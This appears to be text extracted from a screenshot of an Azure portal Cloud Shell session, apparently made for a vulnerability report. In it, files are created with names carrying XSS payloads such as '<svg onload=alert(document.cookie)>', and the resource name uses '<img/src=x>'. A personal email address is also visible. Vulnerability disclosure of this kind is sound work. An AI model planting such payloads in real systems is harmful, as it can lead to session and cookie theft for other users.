 qqqq<img/src=x> - Microsoft Azure - Mozilla Firefox
qqqq<img/src=x> - Micr
Report a Vulnerability | M
https://portal.azure.com/?l=en.en-us#@bkurinnoygmail.onmicrosoft.com/resource/subscriptions/df984884-5387-4ad6-a29a-12a6d2944333/overview
BUR
Microsoft Azure
Search resources, services, and docs (G+/)
b.kurinnoy@gmail.com
DEFAULT DIRECTORY
Bash
<svg onload=alert(document.domain)>
FILES
1
.azure
clouddrive
.bash_history
.bash_logout
.bashrc
.profile
.tmux.conf
<svg onload=alert(document.cookie)>
<svg onload=alert(document.domain)>
Requesting a Cloud Shell.Succeeded.
Connecting terminal...
bogdan@Azure:~$ touch "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ touch "<svg onload=alert(document.domain)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.domain)>"
bogdan@Azure:~$